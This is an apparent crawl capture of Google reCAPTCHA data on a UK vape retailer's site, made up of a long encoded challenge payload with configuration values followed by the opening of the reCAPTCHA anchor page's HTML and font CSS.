BMgwrzDrMKkw5YDVUfDlQ/CpcOow7IWw7nDmsKRwqDCt0fCicOKwpXDtsOJw5hLAzDCoCzDrRhCTXHDnF15w7Yaw4fCrETCu3zCrMKIwq7CqQYQwrTCoMOrwqU0RcO0woBVMFTDhXghR8Kgw6MKw6LCj8OkwqXDp8OzCynDmMKkwqjCqQzDv8O/NsKZw6TCm8KAwprCok4VJsOjcXJvw7h/wrBtwq4Iw7Vcw5bDp0MNVMOFwqx2w7sBAEE2wrzDjj7DosKnwo3CmT/DtsOyw6fDgsKMTWp9AURMbEgANsOfw77DlMKswq40JFQQNcKlwrQASnnDjlleYmzDtgFqMhIAworDpMKwLSh1w4BEw7BRwpzDtHXDg8OjG3rDpsO0w5p/[base64]/[base64]/CnlIowpDDjy7ChHPDt8OvAsOyO8K2woB6PgDDm8KXdE7DsMOuwoPDiQ/DjFwKwozCpykuwrLDuAPCkMOmw7JdwrjDp8O1w6RgwpMkwotbwrA3A8OkFsOEZ3/CpMKzblAWScO+w7sow6bDo13CnCZmw6/CkcO/woZdIMKWdF7Dq8KvasOEQwPDt3/Co8K4DChHFGXDusKdfBfDg8OJwqTDnS7CthTDlsKBwpBMKhkuFMOebXhew4UAw542ScOWw51bSDzDt8OCw5bDu8K+Q8OGwqFhbxfCqXfCu8KhRsOUw53DhcK8wp/Cv8OhwqnCnzN3w5AsIGfDnTVsfnPDvh7CrMKAw6rDgXAVwpxww5wkwroWVcKHa8KNGAjDpcK2w6lADjJZNMOtGRYZbcKowpZfScO4CMOhV8KFKV7DolovKMK/w4kawprCj8KHwrXDg8KuYjIZwo1PMcKrwpnCqMKNMcKoK8Kkw5h7w61lwp7DvHDCgcKrGUtCKWLDnGDDlkR6aTpfB3jDgUvDug/[base64]/fcKUZ28ODsOnfMKewoIyXXFqC8OSXS/DlxTCm8OZw5jCucOpJ8K/wroMwqTDssKdCXzCk8KCc8K6RQZ8CsO5LmrDsD00wqvCvjfDiHPDqxPDtD/CrXgqw7PCvxLDhMOdYWIKJsKMwoNkw7g8w5jClBk6w71ELsK9BQ/Cu8KIE8ORRXjCpC3DlC4OOz0PRsOsNMOYwpI8w61GOMK7wr/DiXErfEzDt8OhwrUGJMO2PyfDhMOywpvCm8KXwr5HwopOVnlFK3TCkQPCpG/[base64]/[base64]/DmsKlw7TCiMOlbzd1IsK1SQHCl8K5ScOJHgfChAAtw6PCpcO2w6rDocKzw74zJ8OeAjfDnsOjw4IIwrbCqjXDuMKcc8OHCcKebsKiTxhjwoljWMOBPVbCicOZVBzDrWTCnhBsYMOww5tRwq1two8Mw4xPwolsw75oLlYDwq1Uw7d/Vk7Dt8KMHsKLecK1CcKLSsOvPWXDuSEnw59TYyvCg8OlJFMnXMKwfxPCqMKQQcOMwrHDvMKLZRXDh8KPGhHCn8KDw7/CmMOmwoQfR8K5wrYUEgvDnirChQPChsO0WsKVesO8IkJRwqnCiwV7woHCgBZ/YMKcw4ISDFc6wqbDrcK5CMKSOUwoX3HCl8KFwo1Bwp3DhFLCqwXCkyPDjz92wqLCs8Kow5UkeMOEw5nCq8Kiwr0sbcK4wqXCocKafsOHNcK8w7saEgNaw4rDk0bDicKxbsKEw6tQwolBP8KlaMOAwrBgw4kIFlLDoB1vw6PCqC0zwqEYHCnCpsKpw6/CuQDCmxxkPcOrdS/[base64]/ClsOswrl/V8ObZsOnKynCusOvw5w2w7Q5Flh4RsKdwpg/w4AJw4YIUcKBwo83wq1pGsObB8Onw48wwr/CmHXCosKzw73Dh8OwHjYCcsK3Qy/CqsKSwo5Uwr/[base64]/DnsKfMsKiwrbChcOxw4JhwqBhCVfDscKJTRVWwoTDjMO5w5jCusOxwqITwpPCgsOrwqQVwr/CrsKxwrrCvMKzdxkdTx3DhMKmBsKrdDHDszgFK1XChxlsw5HCkHTCksKMwr47wr89WmpmYcKHw6gwJ3l5wrPCqh4Fw57Du8O7XxdVwqITw73DucO6GMOPwq/Dtmofw4nDvMO3EFXCrsKzw63CpRInIhJew5pxAMK+fw3CniDDgMKOLsKkA8OCwoHCkFTDrsKlSMOSw47DhMKyEMKYw4hpw6TCkhJfbMOywrBjIxvCsUXDvMKZwqbDg8OIw6lPwpLCnkB6AsO/wqMKw6B9w5xOw5nCmcOGNcK6wpPDjcKjd3omVjLDvVZ5JMKMwqsvLWUCIFnDqVrCr8KOw5stLsOEwq8BYsOdw5nDjcKNbcKqwrFJwrxxwqnDtVTCiSjDl8KuJMK7K8KowonDuEVoVHUxwqXDhsOFQMO5wq8ZF8OFJRjCoMKSw7/DljbCm8Kgw6DCm8OtN8KLbxRMOMKEQS0VwqtJw5zDpw1VwqVgw5YwWg7DssKow7tAEcK2wpPCogFSccO6w47DpXjCjg0ww5QHwostD8KKS2Uywo/DoMOnHWVWw7Acw7zDjC5Bw67CpVYWaxbCjDAZOcK4w7DDhmlJI8O0SG4COsOkGAUpw4DCp8K5DCfDr8OfwozCniwtwpbDuMOPw7ZIw6rDucOAZsOZLgAtwprCsXDCm0QkwpLDjDNEwrrCoMKRd0xFBcK1fkhQUUfCucKnXcK6w67DpcOdeAliwrhgA8KID8O/IMO0KsK5P8OIwrvCrsO+C0DCjBQTw6fChsK7SMKlw6pzwobDjMO8JjFOZ8OKw73Cm8KDVxYeacO0wpNfwpbDvXjCosOFwrJ7d8KYe8OyP8O5wrbDuMOVZ2t2w6Qyw6AnwrnCtkvCusKnLcOmwqHDu3QAwolBwotswrVyw6LDoHrDh1/CuDFzwr7Cp8KPwq3DlUjCtsOVw43DoF3CvULCuWPDqsOrU1TDrjjDo8KqwrPCgMK4PMKFc8KkEsO/J8O3w5bCpcO8worDkGYFLTYpF2BQWsK+BMOFw57DqsO3wohnwpTDqygVFsKJRwJDP8OjclVUw6QRwqIlOMKKWsOdMsK1TMKVMcKQw5kmaFHDjMO+w4F/[base64]/[base64]/DmcObL8OmwrtyTsKzwoTCssKxc8O5BcOoWxDDqnhPw6hbw4XCksKsMsKnw7jDsWtjwrvCncKawpYJSHHCn8OIUcKzwrLCulnDrh4ZwrEywr4Mw7s7JQXCplAmwrjCg8K2QMKdPG7CscKjwrk2wq/DhBBAw6p+BSrCpiPCnh0/[base64]/DrcOcwpHDtsK4S3NdwrHDv8OiSgDCjMOPwr7Dj8Ofw6/[base64]/Cll3DrB7Cs8Oqw7tNLGXCkB3CtF1WwrxTw64Zw4NZdUN8wpwfFsObw7pzwqtCH3DCt8Ogw57DnsOawqIkOBnCh05rHcOidMKqw7AvwovDs8OTJcOnwpTDm3TDsD/CmmTCgk7DhsKoAlXDqTRPY2PCvsOKw73DjcO/wqLDg8OEw5/[base64]/N8KoXVxOLm4mIiM+w7tMJsOQfcKzw6PDu8OawrLDvXDDjMK8NzfCuWLCusKfwoZEOmQqwqNRw7Z6w7/Ch8OOw47DgcKfYcOWIXsGw5ovwrhOwrwAw7DDj8O7aBPCtMKUTUHCkCrDjzjDgsO5wpLCtcOdXcKCF8OCwoEVLMOJZcKww5MwWF7DkHvDsMOYw5DDikAbOsKnw44LTX4bZDw3w7nDr1fCpUcXP0DDtXLCjMKowo/DtcOnw53DtURkwoLDln3DqsO/[base64]/VQY5wp5xw7bCt8K7McKxQcO4OSPDncKzV2jCp8K3A004AcOZw6nDpCfDi2AZIsKTRljCk8K+VBQ6QMOXw6vDksOYFU9HwojDtRvDncKHwrHCnMO9w44RwozCuQQKw7tOwqFQw4tgVmzCr8OGwpc0wqYkKRovwq0/c8Oww7/[base64]/DgkQjwrLCknJ+w6t4wqLChEnDuwVfFUPDjMOxQGDDpVEhw6/[base64]/UHYHeHddw7nDksOUwpsgZ8KuMMOWw53Dg33DosKrwotxQsKabncgw5wnw5VbEMO+IHAOw70jScOvb8OZDyLCmlojTsOzFjvCqytbesOwYsKxw41uMsKkCMKhbcOHw58WTQAWSh7Cq1HDkhTCsXw1IF3Do8KOwpbDvMODJwbCuj/CiMORw7LDsnbDvMO7w4g7WS/ChRNEO1rDrcKoUWU2w57Cm8K8XmlIUsOrYEnDgMKEYFjDs8K7w5x/NiN7ScOLMcKxDAt1G1vDgi/CpgxNw53DoMK/w7BOewrDmGYHFsOKw6bCrWrDvH7CiMKZLcKqwrguQ8KvZkp9w5pNOMOfNxdswpLDv0o6I38cw4HCvUd/wrNmw6VFIn0AesOxw6Jvw6FcVMKxw7IpNcK1LMKkKSLDjMONZ0liw6fCmMO9UiosFgrDmsODw6hvIBInw6w7w7XDhsKbU8Kjw7wxw5PClFLCjcKXw4HDl8OFY8KabcKmw6LCmcKlZsK/N8KuwrrDvmPDlX/CrxFNFzDCusOHwqfDimnClcO9woEBw7DCuVxdw5HDgAJidcOgXiHDvADDp37DjR7CksO5w68af8O2V8OAS8O2YMKBwp7DkcKlw7wfwo4kw7ZlUD3DsGLDhcOUQsOSw54pw4PDp1bDhsO/[base64]/ChXl8Zmx/W8OIwrLDvgZzwqcQIMK7f8Ocw47Di33Dkx/DnsODWcOvQhHCgMKsw7fCjhgWwpB1w4UAIsKowodjTB/CpBUqWCBkdsKpwoPCth87WnoRworCpcOTVcOywprCvnTDsXDDt8O5wqI+Gj5/w717D8O7HcKBw4nDknppZ8K+wrMUTcOEwo7CvQrCsCLDmHhbfsOgw70+wrhxwodVLHHCpcOoXFkuDsKeUWgrwqAPSXPCj8KrwpImVsOWwpIXwq/DnsKQw6wrw7vDrRzClsO0wrEDw6fDjsOWwrBnwqIZcsK7E8K8Cgd7wrzCrsOjw5vDoX7DgQJrwrTDtGUcGsKFDgQfw4wAw5t5TA7CoEtnw6tAwp/Cp8KIwr7Ct0h0G8KQw6zCoMKIC8OOG8OPw4YuwqfCisOub8OvWcOPdcKIUz3CtBB5w6PDvcK3w4vDtznCgMKhw65vFi3DtX1pw5JwaEPCgXzDqcOjQwRyUsKCacKEworDrxp/[base64]/SMOuw5jDnsKoPxTDszbDr1PCmA1iKSVHwq3CqRHDp8ORw4rDrMODwpZNDMKdwo1CGRBlwpctw4sMwoPDmEc1wrHClQsEMsO3wovCt8Kobk3CqsO3HcODRsKNNhBiTlTCosOmecKew5lGw5/CuF4IwpoiworDgMKRSGFRdTADwp/CrQXCu1PCq1vDn8OBBsK6w6LCsD/DkcKdQDfDqxlcw6UZScKswp/DtMOrKcOGwoDCiMK3C3vCq23DiwzDpyjCsSAGw6Yuf8KnfsK+w4IPVcKXwonDusO9w6Y0UlrDoMO8RXx5ccKKfMO/T3jConnClcKKw7YLKWjCpidYw5AyRMOlWUFXwofDssOUD8K3w6fCjA17VMKxB2ZGRcOqWmPDi8KBLSnDn8Kbwq4YS8Kzw4XDk8OMEkckcj/[base64]/CrX5Kwp5Ow4ddA8KuwpDDsMOsw59bw4lqeXtGTXDDksK9fDnCnMOTdcOBDhXCgcKiwpXDqcO+NcKSwpcIb1VIwonDmcKfRnXDusKnw6rCncOcw4UnOcORO1wFFR9RHMOhKcK1R8O/[base64]/[base64]/[base64]/Cq0LCvsKgw5TChlAcOiLCocO3w5tDSsOUwqxNwqLCrzfDgEQlw7w3w4N+wobCsyBcw6guO8OTZh1oCSPDpMO/[base64]/CgHtwdSbDrkY7w6VFw6xgw6bCjVjDm8OCDT3DmMOOwrRJOsK7wqTDmHbCusOUwpU0w5Z4c8KWIsO6HcK4ZcOnMMOVLU7CrE7DnsOwwr7CuHvCrWM+w4RVMl3DssKKwq7Dv8O8MkDDjgbDisKNw6jDmS9QW8Kww4x2w5DDghHDlcKHwr4wwqkvKG/[base64]/CiBHDusK7DsKQdEkROxB0EsOSw6JRw6xbAMKhwrHCrjEGCzhVw6XClQVSfGrCm3MZw7bCi0QmScKiNMK4wpfDumRzwqkKwpDCpMO7worCmBM0wqsIw599woPCpAFAw7FGDwo3w6sXVsOOwrvCtlUow44aAMO9wo/CisOHwp7CoUBSU2AFOCfChMKhU2DDt1tGQMO5YcOmwpYrwo7DlMKmWU09ZcOde8O0VMKywpQ0w6jCp8O+PsK5csONw71wAzFMw7B7wpwxVmQSNA3DtcK7aUHDvMKAwr/Ci0nDtsO0woPDmD03c0EMwo/DisKyC2MBwqUbBCw5Wh/DkAoBwo/Ch8OcJW8ib3wJw5zCgw/Cox/CjsKFw5DDvw5Cw4Rvw5JENMOtw4zDrExnwqcYK2dmw7gUBMOBHzzDvSwow6ggw5zClW1uLx90wrMdEsO6AmBBDMKhQMKVGmtPw6/[base64]/w6BIw4EWwoMhw6cNw6Flwr0ow7fDqQjClztRw6jCgGEUDxI0UX8hwrlaNm8jRnPCmMKIw6TCkkPClXvCkxLClVIeMVNJJcOEwoPDphBCRMOiwqBAwrjDj8KAwqt+w6FTAMOJRMK3I3PCnsKDwokpN8OXw5VCw4DDnSPDkMO6fCXCmUQAWybCmMK6bMK/w48xw5jDr8OTwpbCgMKLHMOdwoVvw7HCoyzChsOLwozCisKswqJ2woBSZnMRwo4oKcOwSMO/wr87w4vCvsOLw5IoADXCisOpw4jCpBvDs8KMMcOuw5jDk8OYw5vDnMKjw5DDgS8aPEEKD8OrTyvDpC7DjwEKUlgwUsOewobDl8KcYsKsw5QgFcKHMsKVwrkxwqY8ZsKRw6slwqzCm3IVcXwUwr/CnG7Dm8KKOHrCisOxwrFzwrXCjQXDpTAew5UEGMKJwqknwpg5KVzCm8Kvw6gZwoTDmQ/Cv1liMk7DrsO/CQQjwoQqwrZRbyfDhgjDpMKNwrwHw7TDgkRnw6szwrJyOGHCmcKywp8HwqJMwotJw5lUw5x4wpYdbBtnwqTCphvDrMK1wpnDpFEvE8Kww5LDpcKBGW87Ax/CmcKbXwnDscODbcOqwrXCmh98W8K4wrggC8OHw5heVsOXCMKGA0FYwoPDtMOVwrjCo0Ipwpt7wr7CqgjDq8KMS0Frw5N7w79PDRvCqsOqaGjCpzYSwppSwq08C8OIZBc/w7LDv8KaLsKtwpZdw6hnLB8yUy3DoXkzAsO0RwXDnsOFQMOEVRI3PsOaAsOmwpzDnj/DvcOOwrknw6pGP0h5w4bCqW4XG8OQwpUXwrrCj8OKS0hsw57Dshk+wqnDuyUpKjfCgSzDusK1bBgPw7bCosKtw5kswp/CqGbDglnDvGfDtkB0JRjCiMO3w5RFCMKTJlpYw64nw74xwrnCqAQxH8KHw6nDp8K2woTDosOnZcKCKcOtXMO8b8KHRcKPw5PCusKyRsOcSTBtw47Cr8OiA8KLfcKmZHvCsEjCncO+wojCksOrPCAKw6fCtMOhw7phw7/DmsK9wpHDjcOCf3HCkUbDt3XDtWPDsMKcaGLCj34JXsKHw7dMDcKaX8Obw6NBw4fDl1bCiQAhw7XDnMO4w4MzBcKUYhJDFsOyBwHCp2fDs8KBcw9RI8OeTmldwpNvfDLDkhUdbWjDoMONw7EhcXvDvmTCl0PCuS4fw6oIwoTDsMKuw5rCv8Oww7/ComzDhcKsXlfCncOSfsOkwqd0SMOXN8OVwpYcw5Z+chHDggbCl0oNN8OQHT3CpE/[base64]/[base64]/CvT7DhMOnwp7Dm1gbw5TCncOHw5sCAsKuS8Omw7HClDbCqgLDsDcUIMKBPk3DqzoqAcO2w5VMw6t+ScOubhQcw6/Cgn9FOwYRw7fDkMKFOR/Ct8OJwovCisOhwpA/[base64]/wpMowpR4w7pVacOhwoYNwrTDvsKpwoYcw6/DpMKWBcOgccOvXcOsb294wqkRw74kO8OPwoR9ARXDp8OmDsOPXVXDmMO+w4zCkH/CoMK2w7hOwps6woQww67CvCgbK8KmaWRzAcKjw59rHh8cw4PChAzDlxpBw6DDunjDskjCmHRYw70iwq3Ds31TEWDDnnTClMKNw619w5NuGcKSw6jDtXvCu8O9woVawpPDp8O4w63ChH/DocO2w4wWd8K3dwPDvMKUw7dfWjh1w78LVMOCwrbCpn7Ds8O/w53CkTTCg8O7aFTDim7CvyTCrhpwHMKYacKsaMKrUsKYw71cT8K1alRgwoFxDMKBw4PDjCECGGdSeUFiw7vDv8KrwqI/[base64]\x22],null,[\x22conf\x22,null,\x226LdVugElAAAAAHvpgXboqxKy_7vdscjXxPC7Nneu\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://vapesourcing.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VpHNQFBDlnQQ3FUoBT7LkHXFT5lX1oVhLjYqut6ChSk\\u003d\x22,0,0,null,1,1769156935978,0,0,[39,47,23,205],null,[177,102,250],\x22RC-mqA9sbuKN13Vnw\x22,null,null,null,null,null,\x220dAFcWeA5QufnVuEKeuo1b7x4NVu4qApMrq7PDST7gfMrXhbGnUG4qqAQE_3WO9X66DKgKxWPQQt5FUIWQiU5ZQofUK-A3GcwnDw\x22,1769239735987]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVugElAAAAAHvpgXboqxKy_7vdscjXxPC7Nneu&co=aHR0cHM6Ly92YXBlc291cmNpbmcudWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=6vf4hlgb7f99
body_size: 49384
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, 